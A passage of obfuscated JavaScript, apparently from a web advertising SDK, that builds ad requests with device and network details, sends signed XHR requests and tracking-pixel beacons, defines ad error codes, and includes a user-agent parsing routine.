_0x518453={'JSON':_0x148f83('0x8c2','Qdzg')+_0x148f83('0x2c5','3]o#'),'TEXT':_0x148f83('0x7f3','0]FF')+'in','BINARY':_0x148f83('0x665','[CPF')+_0x148f83('0x7fa','KxHo')+_0x148f83('0x2cc','B*s9'),'FORM':_0x148f83('0x631','3saQ')+_0x148f83('0x13d','XDFd')+_0x148f83('0x599','XDFd')+'urlencod'+'ed'},_0x3d2a7f={'RENDER_SUCCESS':{'code':0x0,'msg':_0x148f83('0x897','SVna')+_0x148f83('0x4b5','#arN')},'NO_NETWORK':{'code':0x2711,'msg':_0x148f83('0x2a0','SVna')+_0x148f83('0x786','B*s9')+_0x148f83('0x3da','KJyg')+_0x148f83('0x8d9','RtVB')+_0x148f83('0x6e3','#UA9')+'ion'},'MISSING_PARAMS':{'code':0x2712,'msg':'Required'+_0x148f83('0x3d9','[CPF')+_0x148f83('0xa86','[CPF')+_0x148f83('0x4e8','6$sS')},'INVALID_AD_TYPE':{'code':0x2713,'msg':_0x148f83('0x1c5','GkGw')+_0x148f83('0x890','SVna')},'CONTAINER_NOT_FOUND':{'code':0x2714,'msg':'Parent\x20e'+_0x148f83('0x93a','KxHo')+_0x148f83('0x621','D9L@')},'RENDER_FAILED':{'code':0x2715,'msg':_0x148f83('0x4e4','Qdzg')+_0x148f83('0x6f7','#ET*')},'INVALID_AD_TEMPLATE':{'code':0x2716,'msg':_0x148f83('0x6ff','Qdzg')+_0x148f83('0x56b','#arN')+_0x148f83('0x8bc','Kjj3')},'FAIL_DATA_PARSE':{'code':0x2717,'msg':_0x148f83('0x255','zrUn')+_0x148f83('0x9d','GkGw')+'or'},'EXPIRE_DATA_MATERIAL':{'code':0x2718,'msg':_0x148f83('0x40e','zrUn')+_0x148f83('0x6b2','VbsY')+'ired'},'INVALID_SLOT_ID':{'code':0x2719,'msg':_0x148f83('0xa2c','KJyg')+'SlotId'},'INVALID_DEVICE':{'code':0x271a,'msg':_0x148f83('0x9cb','#Y*k')+_0x148f83('0x68d','VQzq')}},_0x2db4ec=function(_0x94d178,_0x30ea85){var _0x6dc83c=_0x148f83,_0x2afd89=-0x1509+-0x20*-0x104+-0x1*0xb75<arguments[_0x6dc83c('0x233','4S))')]&&void(-0x581+0x6c4+-0x143)!==arguments[-0x1*-0xa31+-0xb*-0x107+-0x157c*0x1]?arguments[-0x26ce*0x1+-0x430+0x2b00]:0x301*0xd+0x1*0x157f+-0x3c8b,_0x349d07=0x4a3+0x13d*-0x7+0x40b<arguments[_0x6dc83c('0x7b4','B*s9')]&&void(-0x316*0x1+0x1ba+-0x3*-0x74)!==arguments[-0xe4d+0x146*0x1d+-0x169e]?arguments[-0x9d9*-0x3+0xbf3+0x297b*-0x1]:-0x182c+-0x1b*0x169+0x3e40;try{var _0x5c9cf0=_0x94d178,_0x39f4ab=new Image();_0x39f4ab['onload']=function(){var _0x4c1d70=_0x6dc83c;null!=_0x30ea85&&_0x30ea85({'code':0xc8,'msg':_0x4c1d70('0xe4','u]Ai')});},_0x39f4ab[_0x6dc83c('0x84f','GkGw')]=function(_0xad1e00){var _0x19956a=_0x6dc83c,_0x8d6edc,_0x39240b;null!=(_0x8d6edc=window[_0x19956a('0x319','RtVB')])&&null!=(_0x39240b=_0x8d6edc['parseEve'+'nt'])&&_0x39240b[_0x19956a('0x126','hL7Y')](_0x8d6edc,_0x19956a('0x14a','QcjR')+_0x19956a('0x5d0','0]FF')+'or',{'url':_0x94d178,'attempt':_0x2afd89,'error':String(_0xad1e00)}),_0x2afd89<_0x349d07?setTimeout(function(){return _0x2db4ec(_0x94d178,_0x30ea85,_0x2afd89+(-0x20fc*0x1+-0x1193+-0xca4*-0x4),_0x349d07);},(0x635+-0xa0a+0x1*0x49d)*_0x2afd89):null!=_0x30ea85&&_0x30ea85({'code':0xc9,'msg':_0x19956a('0x54f','VQzq')});},_0x39f4ab[_0x6dc83c('0x39b','#X%l')]=_0x5c9cf0;}catch(_0x38fab3){null!=_0x30ea85&&_0x30ea85({'code':0xc9,'msg':_0x6dc83c('0x366','zDX]')});}},_0x33e3a0={'generateRequestModel':function(_0x4e532e){var _0x28f93e=_0x148f83,_0x2434f6=_0x4e532e['appId'],_0xd90835=_0x4e532e[_0x28f93e('0x474','FEF%')],_0x45d5a9=_0x4e532e[_0x28f93e('0x918','KxHo')],_0x24a8de=_0x4e532e[_0x28f93e('0x48d','#UA9')+'on'],_0x119ae2=_0x4e532e[_0x28f93e('0x56','[CPF')+'fo'],_0x436d82=window[_0x28f93e('0x2f','D9L@')+'th']||document[_0x28f93e('0xb37',')**j')+_0x28f93e('0x3c1','kGSf')][_0x28f93e('0x269','u]Ai')+_0x28f93e('0x10e','NlZ7')]||document[_0x28f93e('0x213','4S))')][_0x28f93e('0x1d3','7TAB')+_0x28f93e('0xa52','gqLo')],_0x3a9f28=window[_0x28f93e('0x248','3saQ')+_0x28f93e('0x62f','4S))')]||document['document'+_0x28f93e('0x72e','3saQ')]['clientHe'+_0x28f93e('0x970','6$sS')]||document[_0x28f93e('0x9fd','GrUE')][_0x28f93e('0x3df','#ET*')+'ight'];return{'reqId':TraceIdGenerator(),'apiVersion':'v1','adSlots':[{'appId':_0x2434f6,'adSlotId':_0xd90835,'adType':_0x45d5a9}],'sdk':{'sdk_version':_0x24a8de},'device':{'carrier':0x0,'networkType':this[_0x28f93e('0x760','tAr1')+'rkType'](),'deviceType':_0x119ae2[_0x28f93e('0x347','QpP%')+'pe'],'os':_0x119ae2['os'],'osv':_0x119ae2[_0x28f93e('0x2d1','$Ljj')],'make':_0x119ae2['make'],'model':_0x119ae2[_0x28f93e('0xaf8','6$sS')],'screenWidth':_0x436d82,'screenHeight':_0x3a9f28,'browser':_0x119ae2[_0x28f93e('0x17a','B*s9')],'uid':{'rOaid':_0x4e532e[_0x28f93e('0x980','D9L@')]||'','rOaidMd5':_0x4e532e[_0x28f93e('0x803','GrUE')]||''}},'app':{'rPkgName':_0x4e532e['h5Source'+'Pkg']||''}};},'getNetworkType':function(){var _0x5a8289=_0x148f83,_0x1a8c27=navigator['connecti'+'on']||navigator['mozConne'+'ction']||navigator[_0x5a8289('0xae3','VbsY')+'nnection'];if(!_0x1a8c27)return 0x1b16+-0x87e*-0x3+-0x3490;switch(_0x1a8c27[_0x5a8289('0x6f4','Us%%')+'eType']||_0x1a8c27[_0x5a8289('0x46f','VbsY')]){case'wifi':return 0x135e+-0xca9*0x1+-0x6b4;case'2g':return-0x4*0x55d+0x7d8*0x1+0x7*0x1f2;case'3g':return-0x85a*0x4+0x2*-0x1e1+0x252d;case'4g':return-0x1*-0xf44+-0x1d18+-0x6ec*-0x2;case'5g':return-0xa*-0x257+0x3*-0x983+0x528;default:return-0xa8e+-0x4f9+0xf87;}}};window['ajax']={'post':function(_0xecd380,_0xb7f55f){var _0x5987a3=_0x148f83,_0x2bdc11=this,_0x1b3e6b=0x7cd+-0x1d89*0x1+0x15be<arguments['length']&&void(-0x148e+-0x77*-0xd+0xe83)!==arguments[-0xdb*0xa+0x1cf*0x1+0x6c1]?arguments[-0xcf2*-0x2+0x368+-0x1d4a]:_0x518453[_0x5987a3('0xa5b','kGSf')],_0x4cbe84=!(-0x1775*0x1+0x12df+0x499<arguments[_0x5987a3('0x2c1','SVna')]&&void(-0x69*-0x28+-0x17ab+0xb*0xa9)!==arguments[0x12c2+-0xb35+-0x3c5*0x2])||arguments[-0x1*0x1d63+0x18bb+0x4ab*0x1];return new Promise((()=>{_0x4aaa95=_0x7beb85()['m'](function _0x2b6b81(_0x4f9326,_0x37fc5c){var _0x566241,_0x110cc7,_0x23ef8d,_0x405d19;return _0x7beb85()['w'](function(_0x4c0939){var _0x21720b=a0_0x4484;for(;;)switch(_0x4c0939['n']){case 0x1a+0x5*0x65+-0x1*0x213:_0x566241=_0x2bdc11[_0x21720b('0x314','tAr1')+_0x21720b('0x784','hL7Y')+'gnature'](_0xb7f55f),(_0x405d19=getDeviceId())&&'null'!==_0x405d19||window[_0x21720b('0x9c2','VbsY')][_0x21720b('0x569','$Ljj')+'nt'](_0x21720b('0x951','#arN')+_0x21720b('0x99','B*s9'),{'deviceId':_0x405d19,'data':JSON[_0x21720b('0x9b6','KJyg')+'y'](_0xb7f55f)}),_0x110cc7=Math[_0x21720b('0x24f','zDX]')](Date[_0x21720b('0xabb','7TAB')]()/(0xca8*-0x1+-0x25bc+0x364c)),(_0x23ef8d=new XMLHttpRequest())[_0x21720b('0x262','hL7Y')](_0x21720b('0x39','#X%l'),_0xecd380,_0x4cbe84),_0x23ef8d[_0x21720b('0x237','KxHo')+_0x21720b('0x271','6$sS')](_0x21720b('0x6c8','KJyg')+_0x21720b('0x2b1','kGSf'),_0x1b3e6b),_0x23ef8d[_0x21720b('0xaa9','D9L@')+_0x21720b('0x8e8','YB#[')]('FF-ID',_0x405d19),_0x23ef8d[_0x21720b('0x555','#ET*')+_0x21720b('0x39f','GkGw')](_0x21720b('0xaff','gqLo')+_0x21720b('0x74f','4S))'),_0x110cc7),_0x23ef8d[_0x21720b('0x925','#X%l')+_0x21720b('0x788','7TAB')](_0x21720b('0x764','SVna')+_0x21720b('0xaea','FEF%'),_0x566241),_0x23ef8d[_0x21720b('0x4e2','FEF%')+'tatechan'+'ge']=function(){var _0x45e125=_0x21720b;if(0x25*0x3a+-0x7*0x1db+-0xa9*-0x7===_0x23ef8d[_0x45e125('0x9a','J^Jm')+'te']){if(-0x1daf+-0x457+-0xc6*-0x2d<=_0x23ef8d['status']&&_0x23ef8d['status']<-0x1110+0x1b98+-0x95c*0x1){var _0x12ca82=_0x23ef8d[_0x45e125('0x99f','X0@w')+_0x45e125('0x84a',')**j')+'r'](_0x45e125('0x95e','J))A')+_0x45e125('0xa41','B*s9'))||'';try{_0x12ca82['includes'](_0x518453[_0x45e125('0x160','B*s9')])?_0x4f9326(JSON[_0x45e125('0x1fa','Kjj3')](_0x23ef8d[_0x45e125('0x4b8','#X%l')+_0x45e125('0x71a','4S))')])):_0x12ca82[_0x45e125('0x34','J^Jm')](_0x518453[_0x45e125('0xab9','Us%%')])?_0x4f9326(_0x23ef8d[_0x45e125('0x368','NlZ7')+_0x45e125('0x6c4','zrUn')]):_0x4f9326(_0x23ef8d[_0x45e125('0x8cf','[CPF')]);}catch(_0xa81fa5){window[_0x45e125('0x884','#Y*k')][_0x45e125('0xf2','u]Ai')+'nt'](_0x45e125('0x66','B*s9'),_0x45e125('0x648','7TAB')+'10',{'url':encodeURIComponent(_0xecd380),'reqId':_0xb7f55f['reqId']}),_0x37fc5c(_0x3d2a7f[_0x45e125('0x4d5','FEF%')+_0x45e125('0x7ea','GrUE')]);}}else _0x37fc5c(_0x3d2a7f[_0x45e125('0x118','KJyg')+'RK']);}},_0x23ef8d[_0x21720b('0x96b','3]o#')]=function(){var _0x3b385a=_0x21720b;_0x37fc5c(_0x3d2a7f[_0x3b385a('0x96c','D9L@')+'RK']);},_0x405d19=_0x21720b('0x4df','3saQ')===_0x21190f(_0xb7f55f)&&_0x1b3e6b[_0x21720b('0x194','u]Ai')](_0x518453[_0x21720b('0x57f','#X%l')])?JSON[_0x21720b('0x568','SVna')+'y'](_0xb7f55f):_0xb7f55f,_0x23ef8d['send'](_0x405d19);case-0x1d6f+-0x3*-0x42f+-0x189*-0xb:return _0x4c0939['a'](0x1d*-0x75+-0x5be+0x1301);}},_0x2b6b81);});var _0x4aaa95,_0x3950f2=function(){var _0x1c0d87=this,_0x324bf8=arguments;return new Promise(function(_0x59cfe0,_0x14f9c8){var _0x12a5a6=_0x4aaa95['apply'](_0x1c0d87,_0x324bf8);function _0x2ab4cb(_0x32c24c){_0x36c6be(_0x12a5a6,_0x59cfe0,_0x14f9c8,_0x2ab4cb,_0x8564a9,'next',_0x32c24c);}function _0x8564a9(_0x55c7aa){_0x36c6be(_0x12a5a6,_0x59cfe0,_0x14f9c8,_0x2ab4cb,_0x8564a9,'throw',_0x55c7aa);}_0x2ab4cb(void(0x21d*-0xa+0xa00+0x72*0x19));});};return function(_0x69e61d,_0x3ca5ee){var _0x286260=a0_0x4484;return _0x3950f2[_0x286260('0x3ff','ox18')](this,arguments);};})());},'get':function(_0x450520,_0x3cf5b1){var _0x44f4a0=this,_0x28960d=!(-0x14d*0xc+-0x131a+-0x3*-0xb93<arguments['length']&&void(0x5*-0x6c9+-0x252b+0x71c*0xa)!==arguments[0x8f3+0x1bfc+-0x22*0x116])||arguments[0x22f5+-0x1438+-0xeba];return new Promise(function(_0x418478,_0x2fab77){var _0x447e5a=a0_0x4484,_0x3867b4=new XMLHttpRequest();_0x450520=_0x44f4a0[_0x447e5a('0x93b','SVna')+'om'](_0x450520,_0x3cf5b1),_0x3867b4['open'](_0x447e5a('0x86b','#UA9'),_0x450520,_0x28960d),_0x3867b4[_0x447e5a('0x685','F*%S')+_0x447e5a('0x91','#arN')](_0x447e5a('0x20','0]FF')+_0x447e5a('0x90c','i$8v'),_0x518453),_0x3867b4[_0x447e5a('0x416','VbsY')+'tatechan'+'ge']=function(){var _0x26686c=_0x447e5a;if(0x13c1+0x1efd+-0x32ba===_0x3867b4[_0x26686c('0xa95','zDX]')+'te']){if(-0x11b1+-0x1ad*-0x1+0x10cc<=_0x3867b4[_0x26686c('0x9e','7TAB')]&&_0x3867b4[_0x26686c('0xacf','X0@w')]<-0x1206+-0x9*0x3f1+0x36ab){var _0x373ef2=_0x3867b4['getRespo'+_0x26686c('0x195','QcjR')+'r'](_0x26686c('0x11f','zDX]')+_0x26686c('0x308','4S))'))||'';try{_0x373ef2[_0x26686c('0xd2','QcjR')](_0x518453['JSON'])?_0x418478(JSON[_0x26686c('0x46c','F*%S')](_0x3867b4[_0x26686c('0x6a6','u]Ai')+_0x26686c('0xa16','0]FF')])):_0x373ef2[_0x26686c('0x288','3saQ')](_0x518453[_0x26686c('0x142','zrUn')])?_0x418478(_0x3867b4[_0x26686c('0x1f4','Us%%')+_0x26686c('0x42c','#arN')]):_0x418478(_0x3867b4['response']);}catch(_0x36cdfb){_0x2fab77(_0x3d2a7f[_0x26686c('0x9f3','QcjR')+_0x26686c('0x9b5','#arN')]);}}else _0x2fab77(_0x3d2a7f[_0x26686c('0x1eb','SVna')+'RK']);}},_0x3867b4[_0x447e5a('0x6ad','4S))')]=function(){var _0x2dbd09=_0x447e5a;_0x2fab77(_0x3d2a7f[_0x2dbd09('0xaf2','Zf*8')+'RK']);},_0x3867b4['send']();});},'generateSHA256Signature':function(_0x3f63f7){var _0x1ef5f1=_0x148f83,_0x23ad9f=Math[_0x1ef5f1('0x5ce','QcjR')](Date[_0x1ef5f1('0x13e','[CPF')]()/(0x6a*-0x16+0xe2a+-0x126)),_0x23ad9f=_0x1ef5f1('0x611','#Y*k')[_0x1ef5f1('0xb1f','kGSf')](_0x23ad9f,'_')[_0x1ef5f1('0xa5e','#UA9')](_0x1ef5f1('0x89e','u]Ai')+_0x1ef5f1('0x606','KxHo')),_0x23ad9f=MD5(_0x23ad9f)[_0x1ef5f1('0x72b','[CPF')+'ase']()[_0x1ef5f1('0x5e0','zDX]')]();return''[_0x1ef5f1('0x4d','XDFd')](0x43d+0x9ca+-0x3*0x360,':')[_0x1ef5f1('0x6d3','gqLo')](_0x23ad9f);},'jsonToFrom':function(_0x42aa16,_0x191bab){var _0x411cc4=_0x148f83;return _0x191bab&&_0x411cc4('0x8f4','GrUE')===_0x21190f(_0x191bab)&&(_0x191bab=Object[_0x411cc4('0x26','0rjz')](_0x191bab)[_0x411cc4('0xb16','0rjz')](function(_0x52c7f9){var _0x40eecf=_0x411cc4,_0x52c7f9=_0x32db03(_0x52c7f9,0x1eb0+0x235d*-0x1+0x1*0x4af),_0x5a5d8e=_0x52c7f9[-0x1db*-0x1+0x5fd*-0x1+-0x1*-0x422],_0x52c7f9=_0x52c7f9[0x1fdd+0x85*-0x45+0x3fd*0x1];return''[_0x40eecf('0x9dc','X0@w')](encodeURIComponent(_0x5a5d8e),'=')[_0x40eecf('0x373','imIU')](encodeURIComponent(_0x52c7f9));})['join']('&'))?''[_0x411cc4('0x658','0]FF')](_0x42aa16,'?')[_0x411cc4('0x93','ox18')](_0x191bab):_0x42aa16;}},window[_0x148f83('0x520','NlZ7')]=_0x33e3a0,window[_0x148f83('0x133','0]FF')+_0x148f83('0x13c','J))A')]=function(_0x40a2ba,_0x44f0f0){var _0x357978=_0x148f83,_0xc06d1e,_0x63d4c4;_0x40a2ba&&_0x357978('0x292','QpP%')==typeof _0x40a2ba?window[_0x357978('0xd9','#UA9')]?fetch(_0x40a2ba,{'method':_0x357978('0x6e2','0]FF'),'keepalive':!(0x1*0x25b1+-0x6e8+-0x3*0xa43),'mode':_0x357978('0x327','QcjR'),'cache':_0x357978('0x15a','hL7Y'),'redirect':_0x357978('0x5ad','zrUn')})[_0x357978('0xaee','zrUn')](function(){var _0x9ccd21=_0x357978;null!=_0x44f0f0&&_0x44f0f0({'code':0xc8,'msg':_0x9ccd21('0x61e','4S))')});})[_0x357978('0xafb','B*s9')](function(_0x13c41e){var _0x29b329=_0x357978,_0x1176d2,_0x3ac6f3;_0x2db4ec(_0x40a2ba,_0x44f0f0,0x1e2d+0x1a79+0x1*-0x38a5,0x193f*0x1+-0x1659+-0x2e5*0x1),null!=(_0x1176d2=window[_0x29b329('0xb19','[CPF')])&&null!=(_0x3ac6f3=_0x1176d2[_0x29b329('0x91c','FEF%')+'nt'])&&_0x3ac6f3[_0x29b329('0x482','3saQ')](_0x1176d2,_0x29b329('0xb12','Us%%')+_0x29b329('0xb22','0rjz')+'or',{'url':_0x40a2ba,'error':String(_0x13c41e)});}):(_0x2db4ec(_0x40a2ba,_0x44f0f0,-0x38*0x22+0x1*0x213b+-0x19ca,0x1422+-0x251e+0x10fd),null!=(_0xc06d1e=window['track'])&&null!=(_0x63d4c4=_0xc06d1e[_0x357978('0x34a','0rjz')+'nt'])&&_0x63d4c4[_0x357978('0x843','Us%%')](_0xc06d1e,_0x357978('0x952','#ET*')+'y_image_'+_0x357978('0x7eb','QcjR'),{'url':_0x40a2ba})):null!=_0x44f0f0&&_0x44f0f0({'code':0x190,'msg':_0x357978('0x842','KxHo')});},window['ErrorCod'+'es']=_0x3d2a7f,window[_0x148f83('0x91f','zrUn')]={'FEED':0x1,'SPLASH':0x2,'REWARD_VIDEO':0x3,'INSERT':0x4,'BANNER':0x5};},function(_0x41cbeb,_0xd906a0,_0x23f8a6){var _0x1163b5=a0_0x4484;_0x23f8a6['r'](_0xd906a0),function(_0xfc9917){var _0x476117=a0_0x4484,_0x2b54fa,_0x55e929,_0x6b68be,_0x2c3731,_0x488e39,_0x567076,_0x3ebbb5,_0x20b6bb,_0x33802c,_0x5e458c,_0x22a59c,_0x3b2ca7,_0x4b8347,_0x5886e0,_0x25628e,_0x4cd307,_0x3a6a2b,_0x4ff4e4,_0x5005fa,_0x1503df,_0x5b3a2f,_0x13609e,_0x13734f,_0x26c632,_0x5cebf9,_0x3fc8b2,_0x485d23,_0x24b501,_0x41183f,_0xf086a6,_0x4a900e,_0x3250c9,_0x4d2137,_0xe7ef10,_0x3b468d,_0x41da1f,_0x450e51,_0x9f30c9,_0x12ec47,_0x25fc59,_0x596667,_0x1cfb90,_0x3eb2f4,_0x2f4480,_0x3a65f2,_0x518232,_0x3114ce,_0x28c76f,_0x12f8e3,_0x301a93,_0x15f77f,_0x5f346c,_0x55a1cc,_0x52171f,_0x398119,_0x147f84,_0x7830f5,_0x218983,_0x443ec8,_0x126629,_0x1c52fa,_0x3bbb40,_0x16c396,_0x2313c8,_0x5e6ae7,_0x28a2d6,_0x505320,_0x2db47c,_0x488776,_0x544223,_0x3f0282,_0x279adb,_0x4d005f,_0x2524d7,_0x116430,_0x375f6a,_0x5ace5e,_0x34c0e3,_0x21b268,_0x5d2930,_0x596393,_0x1afcdd,_0x5bcfe1,_0x47d5c3,_0x20a7b3,_0x44185f,_0x24a217,_0x2a20f2,_0x2435a7,_0x35faba,_0x609197;_0x23f8a6(-0x1046+0x28+-0x2*-0x859),_0x23f8a6(-0x15db*0x1+-0x1*-0xfc1+0x66b),_0x23f8a6(-0xf73+-0xab0+0x1a6b),_0x23f8a6(-0x5d0+0x775+-0x184),_0x23f8a6(0x2575+0x2c2+-0x2818),_0x23f8a6(0x1b3d+-0x998+-0x37d*0x5),_0x23f8a6(-0x2*0x1c5+-0x2cd*-0xd+-0x20aa),_0x23f8a6(-0x241*0x7+0xc*0x21d+-0x959),_0x23f8a6(0x1620+0x1ac9+-0x30d0),_0x23f8a6(0x6*0x94+-0xd1*-0x25+-0x2190),_0x23f8a6(-0x8*-0x498+0x1c2+-0x2672),_0x23f8a6(0x22ce+-0x9e6+-0x8*0x319);function _0x3628bb(_0x26097f){var _0x31fc61=a0_0x4484;return(_0x3628bb=_0x31fc61('0x505','gqLo')==typeof Symbol&&_0x31fc61('0x408',')**j')==typeof Symbol[_0x31fc61('0x99e','J))A')]?function(_0x51dd58){return typeof _0x51dd58;}:function(_0x37159e){var _0x2a8ace=_0x31fc61;return _0x37159e&&_0x2a8ace('0x4af','D9L@')==typeof Symbol&&_0x37159e[_0x2a8ace('0x5b9','7TAB')+'tor']===Symbol&&_0x37159e!==Symbol[_0x2a8ace('0x950','Kjj3')+'e']?_0x2a8ace('0x492','F*%S'):typeof _0x37159e;})(_0x26097f);}function _0x12c31d(_0x34f983){var _0x517e97=a0_0x4484;for(var _0x1c60e4={},_0x394021=0x3*-0x1c3+-0x1d*0xf3+0x20d0;_0x394021<_0x34f983[_0x517e97('0x483','3saQ')];_0x394021++)_0x1c60e4[_0x34f983[_0x394021][_0x517e97('0x43f','#ET*')+_0x517e97('0x432','GkGw')]()]=_0x34f983[_0x394021];return _0x1c60e4;}function _0xb9c48(_0x374467,_0x3d4547){var _0x1cfc5f=a0_0x4484;if(_0x374467=_0x374467||{},_0x34c0e3[_0x1cfc5f('0x60f','GkGw')](this,_0x3a65f2),_0x3d4547)_0x34c0e3['call'](this,[[_0xf086a6,_0x116430(_0x374467[_0x41da1f])],[_0x3250c9,_0x116430(_0x374467[_0x450e51])],[_0x5cebf9,/\?1/[_0x1cfc5f('0x4b3','3saQ')](_0x374467[_0x596667])],[_0x13734f,_0x5d2930(_0x374467[_0x1cfb90])],[_0x4d2137,_0x5d2930(_0x374467[_0x3eb2f4])],[_0xe7ef10,_0x5d2930(_0x374467[_0x2f4480])],[_0x5b3a2f,_0x5d2930(_0x374467[_0x9f30c9])],[_0x4a900e,_0x116430(_0x374467[_0x25fc59])],[_0x3b468d,_0x5d2930(_0x374467[_0x12ec47])]]);else for(var _0x1d9808 in _0x374467)this[_0x1cfc5f('0x7e2','3]o#')+_0x1cfc5f('0xabd','GrUE')](_0x1d9808)&&_0x3628bb(_0x374467[_0x1d9808])!==_0x20b6bb&&(this[_0x1d9808]=_0x374467[_0x1d9808]);}function _0x4438ea(_0x3b8093,_0x3e6563,_0x4ffc30,_0x504252){var _0x163894=a0_0x4484;return this[_0x163894('0xa51','3]o#')]=function(_0x52f8d9){var _0x30b99a=_0x163894;return _0x52f8d9?this[_0x30b99a('0xaca','4S))')]['hasOwnPr'+'operty'](_0x52f8d9)?this[_0x30b99a('0x359','hL7Y')][_0x52f8d9]:_0x55e929:this['data'];},this['set']=function(_0x221a53,_0x1a6581){var _0x1bb3e4=_0x163894;return this[_0x1bb3e4('0x89c','RtVB')][_0x221a53]=_0x1a6581,this;},this['setCH']=function(_0x56d8ba){return this['uaCH']=_0x56d8ba,this;},this[_0x163894('0x5ca','#arN')+'ature']=function(){var _0x4e0023=_0x163894;if(_0x544223&&_0x544223[_0x4e0023('0x4ac','Kjj3')+'t']==this['ua'])switch(this[_0x4e0023('0xaa8','#ET*')]){case _0x22a59c:_0x544223[_0x4e0023('0x4a0','KxHo')]&&_0x3628bb(_0x544223[_0x4e0023('0x7f1','QcjR')][_0x4e0023('0x8e2','RtVB')])==_0x3ebbb5&&this[_0x4e0023('0x4ae','zrUn')](_0x3a6a2b,'Brave');break;case _0x4b8347:!this[_0x4e0023('0x8bf','Qdzg')](_0x4ff4e4)&&_0x3f0282&&_0x3f0282[_0x5cebf9]&&this[_0x4e0023('0x9d4','3saQ')](_0x4ff4e4,_0x5cebf9),'Macintos'+'h'==this[_0x4e0023('0x357','7TAB')](_0x13734f)&&_0x544223&&_0x3628bb(_0x544223[_0x4e0023('0x43b',')**j')+'ne'])!==_0x20b6bb&&_0x544223[_0x4e0023('0x582','tAr1')+_0x4e0023('0x707','X0@w')]&&-0x3*0x7c3+0x6de+0x106d*0x1<_0x544223[_0x4e0023('0x17d','gvfn')+_0x4e0023('0x790','0rjz')]&&this[_0x4e0023('0x9d4','3saQ')](_0x13734f,'iPad')[_0x4e0023('0x318','J^Jm')](_0x4ff4e4,_0x3fc8b2);break;case _0x25628e:!this['get'](_0x3a6a2b)&&_0x3f0282&&_0x3f0282[_0x4d2137]&&this[_0x4e0023('0x1bd','[CPF')](_0x3a6a2b,_0x3f0282[_0x4d2137]);break;case _0x4cd307:var _0x5d14cd=this[_0x4e0023('0x502','gqLo')],_0x36b646=function(_0x1f5523){var _0xa47bba=_0x4e0023;return _0x5d14cd[_0x1f5523][_0xa47bba('0xec','GkGw')]()[_0xa47bba('0x904','YB#[')+_0xa47bba('0x5d9','gvfn')]()[_0xa47bba('0x7f4','GrUE')]();};this[_0x4e0023('0xa0e','i$8v')](_0x22a59c,_0x36b646(_0x22a59c))['set'](_0x3b2ca7,_0x36b646(_0x3b2ca7))[_0x4e0023('0x6f3','#ET*')](_0x4b8347,_0x36b646(_0x4b8347))[_0x4e0023('0x525','0]FF')](_0x5886e0,_0x36b646(_0x5886e0))[_0x4e0023('0x1b3','KxHo')](_0x25628e,_0x36b646(_0x25628e));}return this;},this['parseUA']=function(){var _0x4790ce=_0x163894;return this[_0x4790ce('0x9b0','0rjz')]!=_0x4cd307&&_0x1afcdd['call'](this['data'],this['ua'],this['rgxMap']),this[_0x4790ce('0x48c','ox18')]==_0x22a59c&&this[_0x4790ce('0x53','VQzq')](_0x13609e,_0x5ace5e(this[_0x4790ce('0x451','tAr1')](_0x1503df))),this;},this[_0x163894('0xa97',')**j')]=function(){var _0x56ada2=_0x163894,_0x3c606d,_0x551dd6=this[_0x56ada2('0xac8','F*%S')],_0x103759=this[_0x56ada2('0x572','u]Ai')];switch(this[_0x56ada2('0xb13','$Ljj')]){case _0x22a59c:case _0x5886e0:var _0x12d368,_0x21f3fc=_0x551dd6[_0x3250c9]||_0x551dd6[_0xf086a6];if(_0x21f3fc)for(var _0x1fd93e in _0x21f3fc){var _0x54e4f2=_0x21f3fc[_0x1fd93e][_0x56ada2('0x16f','X0@w')]||_0x21f3fc[_0x1fd93e],_0x1fd93e=_0x21f3fc[_0x1fd93e][_0x56ada2('0x7ab','SVna')];this[_0x56ada2('0x792','i$8v')]==_0x22a59c&&!/not.a.brand/i['test'](_0x54e4f2)&&(!_0x12d368||/Chrom/[_0x56ada2('0x51a','GkGw')](_0x12d368)&&_0x54e4f2!=_0x126629||_0x12d368==_0x3bbb40&&/WebView2/[_0x56ada2('0x6a0','#X%l')](_0x54e4f2))&&(_0x54e4f2=_0x5bcfe1(_0x54e4f2,_0x44185f),(_0x12d368=this[_0x56ada2('0x346','ox18')](_0x3a6a2b))&&!/Chrom/[_0x56ada2('0x93d','Us%%')](_0x12d368)&&/Chrom/['test'](_0x54e4f2)||this['set'](_0x3a6a2b,_0x54e4f2)[_0x56ada2('0x5fc','Qdzg')](_0x1503df,_0x1fd93e)[_0x56ada2('0x43a','#UA9')](_0x13609e,_0x5ace5e(_0x1fd93e)),_0x12d368=_0x54e4f2),this[_0x56ada2('0x341','KxHo')]==_0x5886e0&&_0x54e4f2==_0x126629&&this['set'](_0x1503df,_0x1fd93e);}break;case _0x3b2ca7:var _0x1d6e45=_0x551dd6[_0x5b3a2f];_0x1d6e45&&('64'==_0x551dd6[_0x3b468d]&&(_0x1d6e45+='64'),_0x1afcdd[_0x56ada2('0x60f','GkGw')](this[_0x56ada2('0x45a','FEF%')],_0x1d6e45+';',_0x103759));break;case _0x4b8347:if(_0x551dd6[_0x5cebf9]&&this[_0x56ada2('0x1ec','QpP%')](_0x4ff4e4,_0x5cebf9),_0x551dd6[_0x13734f]&&(this[_0x56ada2('0x44e','QcjR')](_0x13734f,_0x551dd6[_0x13734f]),this[_0x56ada2('0x7e3','zDX]')](_0x4ff4e4)&&this[_0x56ada2('0xa1e','[CPF')](_0x5005fa)||(_0x1afcdd[_0x56ada2('0x463','D9L@')](_0x1d6e45={},_0x56ada2('0x4d6','J))A')+'\x20'+_0x551dd6[_0x13734f]+')',_0x103759),!this[_0x56ada2('0x22','i$8v')](_0x4ff4e4)&&_0x1d6e45[_0x56ada2('0x2f4','J))A')]&&this['set'](_0x4ff4e4,_0x1d6e45[_0x56ada2('0x52e','ox18')]),!this['get'](_0x5005fa)&&_0x1d6e45[_0x56ada2('0xad1','ox18')]&&this[_0x56ada2('0x14f','NlZ7')](_0x5005fa,_0x1d6e45[_0x56ada2('0x14e','NlZ7')]))),_0x551dd6[_0x4a900e]){if(_0x56ada2('0xad7','Us%%')!=typeof _0x551dd6[_0x4a900e])for(var _0x22e952=0x1313*0x1+0xdf1*-0x1+-0x9*0x92;!_0x3c606d&&_0x22e952<_0x551dd6[_0x4a900e][_0x56ada2('0x4de','VbsY')];)_0x3c606d=_0x5bcfe1(_0x551dd6[_0x4a900e][_0x22e952++],_0x20a7b3);else _0x3c606d=_0x5bcfe1(_0x551dd6[_0x4a900e],_0x20a7b3);this['set'](_0x4ff4e4,_0x3c606d);}break;case _0x25628e:var 